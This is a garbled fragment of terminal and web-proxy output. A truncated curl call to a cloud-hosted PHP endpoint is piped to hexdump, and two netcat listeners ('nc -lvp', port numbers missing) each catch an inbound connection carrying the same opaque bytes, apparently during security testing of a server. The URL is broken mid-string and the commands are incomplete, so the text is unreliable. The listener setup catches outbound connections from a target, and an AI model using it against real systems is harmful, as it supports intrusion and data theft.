 curl "http://80.endpoint-e3b2218dc1d446008a7cacc77c3d9bee.ins.clou
t%202.php" | hexdump -C
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 27 100 27 0 0 257 0 --:--:-- --:--:-- --:--:-- 257
00000000 e3 bd f1 78 6e 1d c8 4d 52 2d e1 cd 90 db 8f da |...xn..MR-......|
00000010 a3 44 02 40 7c e8 88 28 d5 d3 c7 |.D.@|..(...|
0000001b
nc -lvp ) | hexdump -C
Listening on [0.0.0.0] (family 0, port )
Connection from 20538 received!
00000000 e3 bd f1 78 6e 1d c8 4d 52 2d e1 cd 90 db 8f da |...xn..MR-......|
^C
nc -lvp | hexdump -C
Listening on [0.0.0.0] (family 0, port )
Connection from 20711 received!
00000000 e3 bd f1 78 6e 1d c8 4d 52 2d e1 cd 90 db 8f da |...xn..MR-......|
Send Cancel < >
Request
Pretty Raw Hex
1 e3 bd f1 xn 1d c8 MR- e1 cd 90 db 8f da a3 D 02 @| e8 88 ( d5 d3 c7